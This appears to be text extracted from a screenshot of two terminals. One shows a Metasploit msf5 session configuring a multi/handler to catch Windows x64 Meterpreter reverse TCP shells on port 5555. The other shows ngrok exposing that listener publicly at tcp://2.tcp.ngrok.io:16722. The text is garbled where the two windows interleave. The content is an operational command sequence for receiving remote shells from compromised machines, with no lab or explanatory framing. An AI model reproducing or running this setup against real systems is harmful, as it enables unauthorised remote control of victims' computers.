 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
CourseGrok (Plan: Free)
msf5 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
United States (us)
msf5 exploit(multi/handler) > run
p://127.0.0.1:4040
Forwarding tcp://2.tcp.ngrok.io:16722 → localhost:5555
[*] Started reverse TCP handler on 0.0.0.0:5555
onnections ttl opn rt1 rt5 p50 p90